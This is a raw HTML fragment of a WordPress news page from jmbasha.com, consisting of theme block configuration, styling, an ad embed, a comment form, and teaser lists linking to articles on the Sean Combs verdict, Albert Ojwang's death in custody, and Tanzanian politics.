info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_93_533","tdc_css_class":"tdi_93_533","tdc_css_class_style":"tdi_93_533_rand_style"}';
block_tdi_93_533.td_column_number = "2";
block_tdi_93_533.block_type = "tdb_single_related";
block_tdi_93_533.post_count = "3";
block_tdi_93_533.found_posts = "2054";
block_tdi_93_533.header_color = "";
block_tdi_93_533.ajax_pagination_infinite_stop = "";
block_tdi_93_533.max_num_pages = "685";
tdBlocksArray.push(block_tdi_93_533);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_93_533 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_93_533" data-td_block_id="tdi_93_533"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_93_533" data-td_block_id="tdi_93_533"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_94_ebb tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_ebb" >
<style>
/* custom css */
.tdi_94_ebb .comment-link{
                    display: inline-block;
                }.tdi_94_ebb .comment{
                    border-bottom-style: dashed;
                }.tdi_94_ebb .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diamond-platnumz-sets-a-new-record-in-the-world/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jmbasha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2011' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="5"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_96_956  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96_956{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_97_9e0 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_97_9e0{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- single post ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7456556990"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_98_069 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_98_069" >
<style>
/* custom css */
.tdi_98_069 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_98_069 .entry-thumb{
					background-position: center 50%;
				}.tdi_98_069 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_98_069 .td-image-container,
				.ie11 .tdi_98_069 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_069 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_98_069 .td-module-meta-info,
				.ie11 .tdi_98_069 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_98_069 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_98_069 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_98_069 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_98_069 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_98_069 .td-post-category{
					display: none;
				}.tdi_98_069 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98_069 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98_069 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98_069 .td-read-more{
					display: none;
				}.tdi_98_069 .td-post-author-name{
					display: none;
				}.tdi_98_069 .entry-review-stars{
					display: inline-block;
				}.tdi_98_069 .td-icon-star,
                .tdi_98_069 .td-icon-star-empty,
                .tdi_98_069 .td-icon-star-half{
					font-size: 15px;
				}.tdi_98_069 .td-module-comments{
					display: none;
				}.tdi_98_069 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98_069 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_98_069 .td-block-title a,
				.tdi_98_069 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_98_069 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_98_069 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_069 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_069 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_069 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_069 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_069 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_069 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_069 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_98_069 .td-module-container:before{
					bottom: -10px;
				}.tdi_98_069 .td-post-date,
				.tdi_98_069 .td-post-author-name span{
					display: none;
				}.tdi_98_069 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_069 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_069 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98_069 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_069 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_98_069 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_069 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_069 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_069 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_069 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_98_069 = new tdBlock();
block_tdi_98_069.id = "tdi_98_069";
block_tdi_98_069.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98_069","tdc_css_class":"tdi_98_069","tdc_css_class_style":"tdi_98_069_rand_style"}';
block_tdi_98_069.td_column_number = "1";
block_tdi_98_069.block_type = "td_flex_block_1";
block_tdi_98_069.post_count = "4";
block_tdi_98_069.found_posts = "2056";
block_tdi_98_069.header_color = "";
block_tdi_98_069.ajax_pagination_infinite_stop = "";
block_tdi_98_069.max_num_pages = "514";
tdBlocksArray.push(block_tdi_98_069);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_98_069 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" class="td-image-wrap" title="Why Every Eye In Tanzanian Political System"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/samia-jmbasha-696x391.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" title="Why Every Eye In Tanzanian Political System">Why Every Eye In Tanzanian Political System</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:40:06+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanzania&#039;s political landscape is currently marked by increasing authoritarianism, with President Samia Suluhu Hassan&#039;s administration facing significant criticism for suppressing opposition, curbing press freedoms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_98_069" data-td_block_id="tdi_98_069">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_99_e67 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99_e67" >
<style>
/* custom css */
.tdi_99_e67 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_99_e67 .td-block-title a,
				.tdi_99_e67 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_99_e67 .comment-author-link span,
				.tdi_99_e67 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_99_e67 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_99_e67 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div><div id="tdi_100_b66" class="tdc-row"><div class="vc_row tdi_101_229  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101_229{
                    min-height: 0;
                }
</style><div class="vc_column tdi_103_996  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_996{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_103_996{
margin-bottom:20px !important;
}

